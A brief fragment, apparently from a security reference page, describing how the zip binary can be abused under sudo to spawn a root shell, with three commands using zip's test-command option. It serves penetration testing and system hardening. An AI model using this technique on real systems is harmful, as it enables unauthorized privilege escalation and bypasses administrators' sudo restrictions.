 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF
Limited SUID
先知社区